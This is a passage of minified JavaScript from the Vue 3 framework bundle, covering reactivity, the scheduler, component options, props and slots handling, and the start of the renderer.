t||(Object(r["k"])(e,o)&&C(n,"has",e),C(n,"has",o)),e===o?i.has(e):i.has(e)||i.has(o)},forEach(i,r){const n=this,o=n["__v_raw"],s=At(o),h=e?et:t?Et:xt;return!t&&C(s,"iterate",I),o.forEach((t,e)=>i.call(r,h(t),h(e),n))}};Object(r["h"])(i,t?{add:nt("add"),set:nt("set"),delete:nt("delete"),clear:nt("clear")}:{add(t){e||_t(t)||Mt(t)||(t=At(t));const i=At(this),r=it(i),n=r.has.call(i,t);return n||(i.add(t),L(i,"add",t,t)),this},set(t,i){e||_t(i)||Mt(i)||(i=At(i));const n=At(this),{has:o,get:s}=it(n);let h=o.call(n,t);h||(t=At(t),h=o.call(n,t));const a=s.call(n,t);return n.set(t,i),h?Object(r["k"])(i,a)&&L(n,"set",t,i,a):L(n,"add",t,i),this},delete(t){const e=At(this),{has:i,get:r}=it(e);let n=i.call(e,t);n||(t=At(t),n=i.call(e,t));const o=r?r.call(e,t):void 0,s=e.delete(t);return n&&L(e,"delete",t,void 0,o),s},clear(){const t=At(this),e=0!==t.size,i=void 0,r=t.clear();return e&&L(t,"clear",void 0,void 0,i),r}});const n=["keys","values","entries",Symbol.iterator];return n.forEach(r=>{i[r]=rt(r,t,e)}),i}function st(t,e){const i=ot(t,e);return(e,n,o)=>"__v_isReactive"===n?!t:"__v_isReadonly"===n?t:"__v_raw"===n?e:Reflect.get(Object(r["l"])(i,n)&&n in e?i:e,n,o)}const ht={get:st(!1,!1)},at={get:st(!1,!0)},ut={get:st(!0,!1)};const ft=new WeakMap,lt=new WeakMap,ct=new WeakMap,dt=new WeakMap;function pt(t){switch(t){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function mt(t){return t["__v_skip"]||!Object.isExtensible(t)?0:pt(Object(r["Y"])(t))}function bt(t){return Mt(t)?t:yt(t,!1,$,ht,ft)}function vt(t){return yt(t,!1,tt,at,lt)}function gt(t){return yt(t,!0,Q,ut,ct)}function yt(t,e,i,n,o){if(!Object(r["B"])(t))return t;if(t["__v_raw"]&&(!e||!t["__v_isReactive"]))return t;const s=mt(t);if(0===s)return t;const h=o.get(t);if(h)return h;const a=new Proxy(t,2===s?n:i);return o.set(t,a),a}function wt(t){return Mt(t)?wt(t["__v_raw"]):!(!t||!t["__v_isReactive"])}function Mt(t){return!(!t||!t["__v_isReadonly"])}function _t(t){return!(!t||!t["__v_isShallow"])}function St(t){return!!t&&!!t["__v_raw"]}function At(t){const e=t&&t["__v_raw"];return e?At(e):t}function kt(t){return!Object(r["l"])(t,"__v_skip")&&Object.isExtensible(t)&&Object(r["g"])(t,"__v_skip",!0),t}const xt=t=>Object(r["B"])(t)?bt(t):t,Et=t=>Object(r["B"])(t)?gt(t):t;function Bt(t){return!!t&&!0===t["__v_isRef"]}function Ot(t){return Bt(t)?t.value:t}const jt={get:(t,e,i)=>"__v_raw"===e?t:Ot(Reflect.get(t,e,i)),set:(t,e,i,r)=>{const n=t[e];return Bt(n)&&!Bt(i)?(n.value=i,!0):Reflect.set(t,e,i,r)}};function Rt(t){return wt(t)?t:new Proxy(t,jt)}class It{constructor(t,e,i){this.fn=t,this.setter=e,this._value=void 0,this.dep=new O(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=E-1,this.next=void 0,this.effect=this,this["__v_isReadonly"]=!e,this.isSSR=i}notify(){if(this.flags|=16,!(8&this.flags||o===this))return d(this,!0),!0}get value(){const t=this.dep.track();return y(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function Pt(t,e,i=!1){let n,o;Object(r["s"])(t)?n=t:(n=t.get,o=t.set);const s=new It(n,o,i);return s}const Tt={},Ct=new WeakMap;let Lt=void 0;function Nt(t,e=!1,i=Lt){if(i){let e=Ct.get(i);e||Ct.set(i,e=[]),e.push(t)}else 0}function Ut(t,e,i=r["b"]){const{immediate:n,deep:o,once:s,scheduler:a,augmentJob:f,call:l}=i,c=t=>o?t:_t(t)||!1===o||0===o?qt(t,1):qt(t);let d,p,m,b,v=!1,g=!1;if(Bt(t)?(p=()=>t.value,v=_t(t)):wt(t)?(p=()=>c(t),v=!0):Object(r["p"])(t)?(g=!0,v=t.some(t=>wt(t)||_t(t)),p=()=>t.map(t=>Bt(t)?t.value:wt(t)?c(t):Object(r["s"])(t)?l?l(t,2):t():void 0)):p=Object(r["s"])(t)?e?l?()=>l(t,2):t:()=>{if(m){A();try{m()}finally{k()}}const e=Lt;Lt=d;try{return l?l(t,3,[b]):t(b)}finally{Lt=e}}:r["d"],e&&o){const t=p,e=!0===o?1/0:o;p=()=>qt(t(),e)}const y=h(),w=()=>{d.stop(),y&&y.active&&Object(r["U"])(y.effects,d)};if(s&&e){const t=e;e=(...e)=>{t(...e),w()}}let M=g?new Array(t.length).fill(Tt):Tt;const _=t=>{if(1&d.flags&&(d.dirty||t))if(e){const t=d.run();if(o||v||(g?t.some((t,e)=>Object(r["k"])(t,M[e])):Object(r["k"])(t,M))){m&&m();const i=Lt;Lt=d;try{const r=[t,M===Tt?void 0:g&&M[0]===Tt?[]:M,b];M=t,l?l(e,3,r):e(...r)}finally{Lt=i}}}else d.run()};return f&&f(_),d=new u(p),d.scheduler=a?()=>a(_,!1):_,b=t=>Nt(t,!1,d),m=d.onStop=()=>{const t=Ct.get(d);if(t){if(l)l(t,4);else for(const e of t)e();Ct.delete(d)}},e?n?_(!0):M=d.run():a?a(_.bind(null,!0),!0):d.run(),w.pause=d.pause.bind(d),w.resume=d.resume.bind(d),w.stop=w,w}function qt(t,e=1/0,i){if(e<=0||!Object(r["B"])(t)||t["__v_skip"])return t;if(i=i||new Map,(i.get(t)||0)>=e)return t;if(i.set(t,e),e--,Bt(t))qt(t.value,e,i);else if(Object(r["p"])(t))for(let r=0;r<t.length;r++)qt(t[r],e,i);else if(Object(r["J"])(t)||Object(r["y"])(t))t.forEach(t=>{qt(t,e,i)});else if(Object(r["D"])(t)){for(const r in t)qt(t[r],e,i);for(const r of Object.getOwnPropertySymbols(t))Object.prototype.propertyIsEnumerable.call(t,r)&&qt(t[r],e,i)}return t}
/**
* @vue/runtime-core v3.5.22
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function Dt(t,e,i,r){try{return r?t(...r):t()}catch(n){Ft(n,e,i)}}function zt(t,e,i,n){if(Object(r["s"])(t)){const o=Dt(t,e,i,n);return o&&Object(r["E"])(o)&&o.catch(t=>{Ft(t,e,i)}),o}if(Object(r["p"])(t)){const r=[];for(let o=0;o<t.length;o++)r.push(zt(t[o],e,i,n));return r}}function Ft(t,e,i,n=!0){const o=e?e.vnode:null,{errorHandler:s,throwUnhandledErrorInProduction:h}=e&&e.appContext.config||r["b"];if(e){let r=e.parent;const n=e.proxy,o="https://vuejs.org/error-reference/#runtime-"+i;while(r){const e=r.ec;if(e)for(let i=0;i<e.length;i++)if(!1===e[i](t,n,o))return;r=r.parent}if(s)return A(),Dt(s,null,10,[t,n,o]),void k()}Zt(t,i,o,n,h)}function Zt(t,e,i,r=!0,n=!1){if(n)throw t;console.error(t)}const Kt=[];let Ht=-1;const Vt=[];let Wt=null,Yt=0;const Gt=Promise.resolve();let Jt=null;function Xt(t){const e=Jt||Gt;return t?e.then(this?t.bind(this):t):e}function $t(t){let e=Ht+1,i=Kt.length;while(e<i){const r=e+i>>>1,n=Kt[r],o=ne(n);o<t||o===t&&2&n.flags?e=r+1:i=r}return e}function Qt(t){if(!(1&t.flags)){const e=ne(t),i=Kt[Kt.length-1];!i||!(2&t.flags)&&e>=ne(i)?Kt.push(t):Kt.splice($t(e),0,t),t.flags|=1,te()}}function te(){Jt||(Jt=Gt.then(oe))}function ee(t){Object(r["p"])(t)?Vt.push(...t):Wt&&-1===t.id?Wt.splice(Yt+1,0,t):1&t.flags||(Vt.push(t),t.flags|=1),te()}function ie(t,e,i=Ht+1){for(0;i<Kt.length;i++){const e=Kt[i];if(e&&2&e.flags){if(t&&e.id!==t.uid)continue;0,Kt.splice(i,1),i--,4&e.flags&&(e.flags&=-2),e(),4&e.flags||(e.flags&=-2)}}}function re(t){if(Vt.length){const t=[...new Set(Vt)].sort((t,e)=>ne(t)-ne(e));if(Vt.length=0,Wt)return void Wt.push(...t);for(Wt=t,Yt=0;Yt<Wt.length;Yt++){const t=Wt[Yt];0,4&t.flags&&(t.flags&=-2),8&t.flags||t(),t.flags&=-2}Wt=null,Yt=0}}const ne=t=>null==t.id?2&t.flags?-1:1/0:t.id;function oe(t){r["d"];try{for(Ht=0;Ht<Kt.length;Ht++){const t=Kt[Ht];!t||8&t.flags||(4&t.flags&&(t.flags&=-2),Dt(t,t.i,t.i?15:14),4&t.flags||(t.flags&=-2))}}finally{for(;Ht<Kt.length;Ht++){const t=Kt[Ht];t&&(t.flags&=-2)}Ht=-1,Kt.length=0,re(t),Jt=null,(Kt.length||Vt.length)&&oe(t)}}let se=null,he=null;function ae(t){const e=se;return se=t,he=t&&t.type.__scopeId||null,e}function ue(t,e=se,i){if(!e)return t;if(t._n)return t;const r=(...i)=>{r._d&&vr(-1);const n=ae(e);let o;try{o=t(...i)}finally{ae(n),r._d&&vr(1)}return o};return r._n=!0,r._c=!0,r._d=!0,r}function fe(t,e,i,r){const n=t.dirs,o=e&&e.dirs;for(let s=0;s<n.length;s++){const h=n[s];o&&(h.oldValue=o[s].value);let a=h.dir[r];a&&(A(),zt(a,i,8,[t.el,h,t,e]),k())}}const le=Symbol("_vte"),ce=t=>t.__isTeleport;const de=Symbol("_leaveCb");Symbol("_enterCb");const pe=[Function,Array];Boolean,Boolean;function me(t,e){6&t.shapeFlag&&t.component?(t.transition=e,me(t.component.subTree,e)):128&t.shapeFlag?(t.ssContent.transition=e.clone(t.ssContent),t.ssFallback.transition=e.clone(t.ssFallback)):t.transition=e}function be(t){t.ids=[t.ids[0]+t.ids[2]+++"-",0,0]}const ve=new WeakMap;function ge(t,e,i,n,o=!1){if(Object(r["p"])(t))return void t.forEach((t,s)=>ge(t,e&&(Object(r["p"])(e)?e[s]:e),i,n,o));if(we(n)&&!o)return void(512&n.shapeFlag&&n.type.__asyncResolved&&n.component.subTree.component&&ge(t,e,i,n.component.subTree));const s=4&n.shapeFlag?tn(n.component):n.el,h=o?null:s,{i:a,r:u}=t;const f=e&&e.r,l=a.refs===r["b"]?a.refs={}:a.refs,c=a.setupState,d=At(c),p=c===r["b"]?r["c"]:t=>Object(r["l"])(d,t),m=t=>!0;if(null!=f&&f!==u)if(ye(e),Object(r["L"])(f))l[f]=null,p(f)&&(c[f]=null);else if(Bt(f)){m(f)&&(f.value=null);const t=e;t.k&&(l[t.k]=null)}if(Object(r["s"])(u))Dt(u,a,12,[h,l]);else{const e=Object(r["L"])(u),n=Bt(u);if(e||n){const a=()=>{if(t.f){const i=e?p(u)?c[u]:l[u]:m(u)||!t.k?u.value:l[t.k];if(o)Object(r["p"])(i)&&Object(r["U"])(i,s);else if(Object(r["p"])(i))i.includes(s)||i.push(s);else if(e)l[u]=[s],p(u)&&(c[u]=l[u]);else{const e=[s];m(u)&&(u.value=e),t.k&&(l[t.k]=e)}}else e?(l[u]=h,p(u)&&(c[u]=h)):n&&(m(u)&&(u.value=h),t.k&&(l[t.k]=h))};if(h){const e=()=>{a(),ve.delete(t)};e.id=-1,ve.set(t,e),Pi(e,i)}else ye(t),a()}else 0}}function ye(t){const e=ve.get(t);e&&(e.flags|=8,ve.delete(t))}Object(r["j"])().requestIdleCallback,Object(r["j"])().cancelIdleCallback;const we=t=>!!t.type.__asyncLoader;const Me=t=>t.type.__isKeepAlive;RegExp,RegExp;function _e(t,e){return Object(r["p"])(t)?t.some(t=>_e(t,e)):Object(r["L"])(t)?t.split(",").includes(e):!!Object(r["F"])(t)&&(t.lastIndex=0,t.test(e))}function Se(t,e){ke(t,"a",e)}function Ae(t,e){ke(t,"da",e)}function ke(t,e,i=Ur){const r=t.__wdc||(t.__wdc=()=>{let e=i;while(e){if(e.isDeactivated)return;e=e.parent}return t()});if(Oe(e,r,i),i){let t=i.parent;while(t&&t.parent)Me(t.parent.vnode)&&xe(r,e,i,t),t=t.parent}}function xe(t,e,i,n){const o=Oe(e,t,n,!0);Le(()=>{Object(r["U"])(n[e],o)},i)}function Ee(t){t.shapeFlag&=-257,t.shapeFlag&=-513}function Be(t){return 128&t.shapeFlag?t.ssContent:t}function Oe(t,e,i=Ur,r=!1){if(i){const n=i[t]||(i[t]=[]),o=e.__weh||(e.__weh=(...r)=>{A();const n=Fr(i),o=zt(e,i,t,r);return n(),k(),o});return r?n.unshift(o):n.push(o),o}}const je=t=>(e,i=Ur)=>{Wr&&"sp"!==t||Oe(t,(...t)=>e(...t),i)},Re=je("bm"),Ie=je("m"),Pe=je("bu"),Te=je("u"),Ce=je("bum"),Le=je("um"),Ne=je("sp"),Ue=je("rtg"),qe=je("rtc");function De(t,e=Ur){Oe("ec",t,e)}const ze=Symbol.for("v-ndc");const Fe=t=>t?Kr(t)?tn(t):Fe(t.parent):null,Ze=Object(r["h"])(Object.create(null),{$:t=>t,$el:t=>t.vnode.el,$data:t=>t.data,$props:t=>t.props,$attrs:t=>t.attrs,$slots:t=>t.slots,$refs:t=>t.refs,$parent:t=>Fe(t.parent),$root:t=>Fe(t.root),$host:t=>t.ce,$emit:t=>t.emit,$options:t=>$e(t),$forceUpdate:t=>t.f||(t.f=()=>{Qt(t.update)}),$nextTick:t=>t.n||(t.n=Xt.bind(t.proxy)),$watch:t=>Wi.bind(t)}),Ke=(t,e)=>t!==r["b"]&&!t.__isScriptSetup&&Object(r["l"])(t,e),He={get({_:t},e){if("__v_skip"===e)return!0;const{ctx:i,setupState:n,data:o,props:s,accessCache:h,type:a,appContext:u}=t;let f;if("$"!==e[0]){const a=h[e];if(void 0!==a)switch(a){case 1:return n[e];case 2:return o[e];case 4:return i[e];case 3:return s[e]}else{if(Ke(n,e))return h[e]=1,n[e];if(o!==r["b"]&&Object(r["l"])(o,e))return h[e]=2,o[e];if((f=t.propsOptions[0])&&Object(r["l"])(f,e))return h[e]=3,s[e];if(i!==r["b"]&&Object(r["l"])(i,e))return h[e]=4,i[e];We&&(h[e]=0)}}const l=Ze[e];let c,d;return l?("$attrs"===e&&C(t.attrs,"get",""),l(t)):(c=a.__cssModules)&&(c=c[e])?c:i!==r["b"]&&Object(r["l"])(i,e)?(h[e]=4,i[e]):(d=u.config.globalProperties,Object(r["l"])(d,e)?d[e]:void 0)},set({_:t},e,i){const{data:n,setupState:o,ctx:s}=t;return Ke(o,e)?(o[e]=i,!0):n!==r["b"]&&Object(r["l"])(n,e)?(n[e]=i,!0):!Object(r["l"])(t.props,e)&&(("$"!==e[0]||!(e.slice(1)in t))&&(s[e]=i,!0))},has({_:{data:t,setupState:e,accessCache:i,ctx:n,appContext:o,propsOptions:s,type:h}},a){let u,f;return!!(i[a]||t!==r["b"]&&"$"!==a[0]&&Object(r["l"])(t,a)||Ke(e,a)||(u=s[0])&&Object(r["l"])(u,a)||Object(r["l"])(n,a)||Object(r["l"])(Ze,a)||Object(r["l"])(o.config.globalProperties,a)||(f=h.__cssModules)&&f[a])},defineProperty(t,e,i){return null!=i.get?t._.accessCache[e]=0:Object(r["l"])(i,"value")&&this.set(t,e,i.value,null),Reflect.defineProperty(t,e,i)}};function Ve(t){return Object(r["p"])(t)?t.reduce((t,e)=>(t[e]=null,t),{}):t}let We=!0;function Ye(t){const e=$e(t),i=t.proxy,n=t.ctx;We=!1,e.beforeCreate&&Je(e.beforeCreate,t,"bc");const{data:o,computed:s,methods:h,watch:a,provide:u,inject:f,created:l,beforeMount:c,mounted:d,beforeUpdate:p,updated:m,activated:b,deactivated:v,beforeDestroy:g,beforeUnmount:y,destroyed:w,unmounted:M,render:_,renderTracked:S,renderTriggered:A,errorCaptured:k,serverPrefetch:x,expose:E,inheritAttrs:B,components:O,directives:j,filters:R}=e,I=null;if(f&&Ge(f,n,I),h)for(const T in h){const t=h[T];Object(r["s"])(t)&&(n[T]=t.bind(i))}if(o){0;const e=o.call(i,i);0,Object(r["B"])(e)&&(t.data=bt(e))}if(We=!0,s)for(const T in s){const t=s[T],e=Object(r["s"])(t)?t.bind(i,i):Object(r["s"])(t.get)?t.get.bind(i,i):r["d"];0;const o=!Object(r["s"])(t)&&Object(r["s"])(t.set)?t.set.bind(i):r["d"],h=nn({get:e,set:o});Object.defineProperty(n,T,{enumerable:!0,configurable:!0,get:()=>h.value,set:t=>h.value=t})}if(a)for(const r in a)Xe(a[r],n,i,r);if(u){const t=Object(r["s"])(u)?u.call(i):u;Reflect.ownKeys(t).forEach(e=>{ci(e,t[e])})}function P(t,e){Object(r["p"])(e)?e.forEach(e=>t(e.bind(i))):e&&t(e.bind(i))}if(l&&Je(l,t,"c"),P(Re,c),P(Ie,d),P(Pe,p),P(Te,m),P(Se,b),P(Ae,v),P(De,k),P(qe,S),P(Ue,A),P(Ce,y),P(Le,M),P(Ne,x),Object(r["p"])(E))if(E.length){const e=t.exposed||(t.exposed={});E.forEach(t=>{Object.defineProperty(e,t,{get:()=>i[t],set:e=>i[t]=e,enumerable:!0})})}else t.exposed||(t.exposed={});_&&t.render===r["d"]&&(t.render=_),null!=B&&(t.inheritAttrs=B),O&&(t.components=O),j&&(t.directives=j),x&&be(t)}function Ge(t,e,i=r["d"]){Object(r["p"])(t)&&(t=ri(t));for(const n in t){const i=t[n];let o;o=Object(r["B"])(i)?"default"in i?di(i.from||n,i.default,!0):di(i.from||n):di(i),Bt(o)?Object.defineProperty(e,n,{enumerable:!0,configurable:!0,get:()=>o.value,set:t=>o.value=t}):e[n]=o}}function Je(t,e,i){zt(Object(r["p"])(t)?t.map(t=>t.bind(e.proxy)):t.bind(e.proxy),e,i)}function Xe(t,e,i,n){let o=n.includes(".")?Yi(i,n):()=>i[n];if(Object(r["L"])(t)){const i=e[t];Object(r["s"])(i)&&Hi(o,i)}else if(Object(r["s"])(t))Hi(o,t.bind(i));else if(Object(r["B"])(t))if(Object(r["p"])(t))t.forEach(t=>Xe(t,e,i,n));else{const n=Object(r["s"])(t.handler)?t.handler.bind(i):e[t.handler];Object(r["s"])(n)&&Hi(o,n,t)}else 0}function $e(t){const e=t.type,{mixins:i,extends:n}=e,{mixins:o,optionsCache:s,config:{optionMergeStrategies:h}}=t.appContext,a=s.get(e);let u;return a?u=a:o.length||i||n?(u={},o.length&&o.forEach(t=>Qe(u,t,h,!0)),Qe(u,e,h)):u=e,Object(r["B"])(e)&&s.set(e,u),u}function Qe(t,e,i,r=!1){const{mixins:n,extends:o}=e;o&&Qe(t,o,i,!0),n&&n.forEach(e=>Qe(t,e,i,!0));for(const s in e)if(r&&"expose"===s);else{const r=ti[s]||i&&i[s];t[s]=r?r(t[s],e[s]):e[s]}return t}const ti={data:ei,props:si,emits:si,methods:oi,computed:oi,beforeCreate:ni,created:ni,beforeMount:ni,mounted:ni,beforeUpdate:ni,updated:ni,beforeDestroy:ni,beforeUnmount:ni,destroyed:ni,unmounted:ni,activated:ni,deactivated:ni,errorCaptured:ni,serverPrefetch:ni,components:oi,directives:oi,watch:hi,provide:ei,inject:ii};function ei(t,e){return e?t?function(){return Object(r["h"])(Object(r["s"])(t)?t.call(this,this):t,Object(r["s"])(e)?e.call(this,this):e)}:e:t}function ii(t,e){return oi(ri(t),ri(e))}function ri(t){if(Object(r["p"])(t)){const e={};for(let i=0;i<t.length;i++)e[t[i]]=t[i];return e}return t}function ni(t,e){return t?[...new Set([].concat(t,e))]:e}function oi(t,e){return t?Object(r["h"])(Object.create(null),t,e):e}function si(t,e){return t?Object(r["p"])(t)&&Object(r["p"])(e)?[...new Set([...t,...e])]:Object(r["h"])(Object.create(null),Ve(t),Ve(null!=e?e:{})):e}function hi(t,e){if(!t)return e;if(!e)return t;const i=Object(r["h"])(Object.create(null),t);for(const r in e)i[r]=ni(t[r],e[r]);return i}function ai(){return{app:null,config:{isNativeTag:r["c"],performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let ui=0;function fi(t,e){return function(i,n=null){Object(r["s"])(i)||(i=Object(r["h"])({},i)),null==n||Object(r["B"])(n)||(n=null);const o=ai(),s=new WeakSet,h=[];let a=!1;const u=o.app={_uid:ui++,_component:i,_props:n,_container:null,_context:o,_instance:null,version:on,get config(){return o.config},set config(t){0},use(t,...e){return s.has(t)||(t&&Object(r["s"])(t.install)?(s.add(t),t.install(u,...e)):Object(r["s"])(t)&&(s.add(t),t(u,...e))),u},mixin(t){return o.mixins.includes(t)||o.mixins.push(t),u},component(t,e){return e?(o.components[t]=e,u):o.components[t]},directive(t,e){return e?(o.directives[t]=e,u):o.directives[t]},mount(r,s,h){if(!a){0;const f=u._ceVNode||kr(i,n);return f.appContext=o,!0===h?h="svg":!1===h&&(h=void 0),s&&e?e(f,r):t(f,r,h),a=!0,u._container=r,r.__vue_app__=u,tn(f.component)}},onUnmount(t){h.push(t)},unmount(){a&&(zt(h,u._instance,16),t(null,u._container),delete u._container.__vue_app__)},provide(t,e){return o.provides[t]=e,u},runWithContext(t){const e=li;li=u;try{return t()}finally{li=e}}};return u}}let li=null;function ci(t,e){if(Ur){let i=Ur.provides;const r=Ur.parent&&Ur.parent.provides;r===i&&(i=Ur.provides=Object.create(r)),i[t]=e}else 0}function di(t,e,i=!1){const n=qr();if(n||li){let o=li?li._context.provides:n?null==n.parent||n.ce?n.vnode.appContext&&n.vnode.appContext.provides:n.parent.provides:void 0;if(o&&t in o)return o[t];if(arguments.length>1)return i&&Object(r["s"])(e)?e.call(n&&n.proxy):e}else 0}const pi={},mi=()=>Object.create(pi),bi=t=>Object.getPrototypeOf(t)===pi;function vi(t,e,i,r=!1){const n={},o=mi();t.propsDefaults=Object.create(null),yi(t,e,n,o);for(const s in t.propsOptions[0])s in n||(n[s]=void 0);i?t.props=r?n:vt(n):t.type.props?t.props=n:t.props=o,t.attrs=o}function gi(t,e,i,n){const{props:o,attrs:s,vnode:{patchFlag:h}}=t,a=At(o),[u]=t.propsOptions;let f=!1;if(!(n||h>0)||16&h){let n;yi(t,e,o,s)&&(f=!0);for(const s in a)e&&(Object(r["l"])(e,s)||(n=Object(r["m"])(s))!==s&&Object(r["l"])(e,n))||(u?!i||void 0===i[s]&&void 0===i[n]||(o[s]=wi(u,a,s,void 0,t,!0)):delete o[s]);if(s!==a)for(const t in s)e&&Object(r["l"])(e,t)||(delete s[t],f=!0)}else if(8&h){const i=t.vnode.dynamicProps;for(let n=0;n<i.length;n++){let h=i[n];if(Qi(t.emitsOptions,h))continue;const l=e[h];if(u)if(Object(r["l"])(s,h))l!==s[h]&&(s[h]=l,f=!0);else{const e=Object(r["e"])(h);o[e]=wi(u,a,e,l,t,!1)}else l!==s[h]&&(s[h]=l,f=!0)}}f&&L(t.attrs,"set","")}function yi(t,e,i,n){const[o,s]=t.propsOptions;let h,a=!1;if(e)for(let u in e){if(Object(r["H"])(u))continue;const f=e[u];let l;o&&Object(r["l"])(o,l=Object(r["e"])(u))?s&&s.includes(l)?(h||(h={}))[l]=f:i[l]=f:Qi(t.emitsOptions,u)||u in n&&f===n[u]||(n[u]=f,a=!0)}if(s){const e=At(i),n=h||r["b"];for(let h=0;h<s.length;h++){const a=s[h];i[a]=wi(o,e,a,n[a],t,!Object(r["l"])(n,a))}}return a}function wi(t,e,i,n,o,s){const h=t[i];if(null!=h){const t=Object(r["l"])(h,"default");if(t&&void 0===n){const t=h.default;if(h.type!==Function&&!h.skipFactory&&Object(r["s"])(t)){const{propsDefaults:r}=o;if(i in r)n=r[i];else{const s=Fr(o);n=r[i]=t.call(null,e),s()}}else n=t;o.ce&&o.ce._setProp(i,n)}h[0]&&(s&&!t?n=!1:!h[1]||""!==n&&n!==Object(r["m"])(i)||(n=!0))}return n}const Mi=new WeakMap;function _i(t,e,i=!1){const n=i?Mi:e.propsCache,o=n.get(t);if(o)return o;const s=t.props,h={},a=[];let u=!1;if(!Object(r["s"])(t)){const n=t=>{u=!0;const[i,n]=_i(t,e,!0);Object(r["h"])(h,i),n&&a.push(...n)};!i&&e.mixins.length&&e.mixins.forEach(n),t.extends&&n(t.extends),t.mixins&&t.mixins.forEach(n)}if(!s&&!u)return Object(r["B"])(t)&&n.set(t,r["a"]),r["a"];if(Object(r["p"])(s))for(let l=0;l<s.length;l++){0;const t=Object(r["e"])(s[l]);Si(t)&&(h[t]=r["b"])}else if(s){0;for(const t in s){const e=Object(r["e"])(t);if(Si(e)){const i=s[t],n=h[e]=Object(r["p"])(i)||Object(r["s"])(i)?{type:i}:Object(r["h"])({},i),o=n.type;let u=!1,f=!0;if(Object(r["p"])(o))for(let t=0;t<o.length;++t){const e=o[t],i=Object(r["s"])(e)&&e.name;if("Boolean"===i){u=!0;break}"String"===i&&(f=!1)}else u=Object(r["s"])(o)&&"Boolean"===o.name;n[0]=u,n[1]=f,(u||Object(r["l"])(n,"default"))&&a.push(e)}}}const f=[h,a];return Object(r["B"])(t)&&n.set(t,f),f}function Si(t){return"$"!==t[0]&&!Object(r["H"])(t)}const Ai=t=>"_"===t||"_ctx"===t||"$stable"===t,ki=t=>Object(r["p"])(t)?t.map(jr):[jr(t)],xi=(t,e,i)=>{if(e._n)return e;const r=ue((...t)=>ki(e(...t)),i);return r._c=!1,r},Ei=(t,e,i)=>{const n=t._ctx;for(const o in t){if(Ai(o))continue;const i=t[o];if(Object(r["s"])(i))e[o]=xi(o,i,n);else if(null!=i){0;const t=ki(i);e[o]=()=>t}}},Bi=(t,e)=>{const i=ki(e);t.slots.default=()=>i},Oi=(t,e,i)=>{for(const r in e)!i&&Ai(r)||(t[r]=e[r])},ji=(t,e,i)=>{const n=t.slots=mi();if(32&t.vnode.shapeFlag){const t=e._;t?(Oi(n,e,i),i&&Object(r["g"])(n,"_",t,!0)):Ei(e,n)}else e&&Bi(t,e)},Ri=(t,e,i)=>{const{vnode:n,slots:o}=t;let s=!0,h=r["b"];if(32&n.shapeFlag){const t=e._;t?i&&1===t?s=!1:Oi(o,e,i):(s=!e.$stable,Ei(e,o)),h=e}else e&&(Bi(t,e),h={default:1});if(s)for(const r in o)Ai(r)||null!=h[r]||delete o[r]};function Ii(){"boolean"!==typeof __VUE_PROD_HYDRATION_MISMATCH_DETAILS__&&(Object(r["j"])().__VUE_PROD_HYDRATION_MISMATCH_DETAILS__=!1)}const Pi=hr;function Ti(t){return Ci(t)}function Ci(t,e){Ii();const i=Object(r["j"])();i.__VUE__=!0;const{insert:n,remove:o,patchProp:s,createElement:h,createText:a,createComment:f,setText:l,setElementText:c,parentNode:d,nextSibling:p,setScopeId:m=r["d"],insertStaticContent:b}=t,v=(t,e,i,r=null,n=null,o=null,s,h=null,a=!!e.dynamicChildren)=>{if(t===e)return;t&&!Mr(t,e)&&(r=W(t),F(t,n,o,!0),t=null),-2===e.patchFlag&&(a=!1,e.dynamicChildren=null);const{type:u,ref:f,shapeFlag:l}=e;switch(u){case ur:g(t,e,i,r);break;case fr:y(t,e,i,r);break;case lr:null==t&&w(e,i,r,s);break;case ar:I(t,e,i,r,n,o,s,h,a);break;default:1&l?S(t,e,i,r,n,o,s,h,a):6&l?P(t,e,i,r,n,o,s,h,a):(64&l||128&l)&&u.process(t,e,i,r,n,o,s,h,a,J)}null!=f&&n?ge(f,t&&t.ref,o,e||t,!e):null==f&&t&&null!=t.ref&&ge(t.ref,null,o,t,!0)},g=(t,e,i,r)=>{if(null==t)n(e.el=a(e.children),i,r);else{const i=e.el=t.el;e.children!==t.children&&l(i,e.children)}},y=(t,e,i,r)=>{null==t?n(e.el=f(e.children||""),i,r):e.el=t.el},w=(t,e,i,r)=>{[t.el,t.anchor]=b(t.children,e,i,r,t.el,t.anchor)},M=({el:t,anchor:e},i,r)=>{let o;while(t&&t!==e)o=p(t),n(t,i,r),t=o;n(e,i,r)},_=({el:t,anchor:e})=>{let i;while(t&&t!==e)i=p(t),o(t),t=i;o(e)},S=(t,e,i,r,n,o,s,h,a)=>{"svg"===e.type?s="svg":"math"===e.type&&(s="mathml"),null==t?x(e,i,r,n,o,s,h,a):O(t,e,n,o,s,h,a)},x=(t,e,i,o,a,u,f,l)=>{let d,p;const{props:m,shapeFlag:b,transition:v,dirs:g}=t;if(d=t.el=h(t.type,u,m&&m.is,m),8&b?c(d,t.children):16&b&&B(t.children,d,null,o,a,Li(t,u),f,l),g&&fe(t,null,o,"created"),E(d,t,t.scopeId,f,o),m){for(const t in m)"value"===t||Object(r["H"])(t)||s(d,t,null,m[t],u,o);"value"in m&&s(d,"value",null,m.value,u),(p=m.onVnodeBeforeMount)&&Tr(p,o,t)}g&&fe(t,null,o,"beforeMount");const y=Ui(a,v);y&&v.beforeEnter(d),n(d,e,i),((p=m&&m.onVnodeMounted)||y||g)&&Pi(()=>{p&&Tr(p,o,t),y&&v.enter(d),g&&fe(t,null,o,"mounted")},a)},E=(t,e,i,r,n)=>{if(i&&m(t,i),r)for(let o=0;o<r.length;o++)m(t,r[o]);if(n){let i=n.subTree;if(e===i||sr(i.type)&&(i.ssContent===e||i.ssFallback===e)){const e=n.vnode;E(t,e,e.scopeId,e.slotScopeIds,n.parent)}}},B=(t,e,i,r,n,o,s,h,a=0)=>{for(let u=a;u<t.length;u++){const a=t[u]=h?Rr(t[u]):jr(t[u]);v(null,a,e,i,r,n,o,s,h)}},O=(t,e,i,n,o,h,a)=>{const u=e.el=t.el;let{patchFlag:f,dynamicChildren:l,dirs:d}=e;f|=16&t.patchFlag;const p=t.props||r["b"],m=e.props||r["b"];let 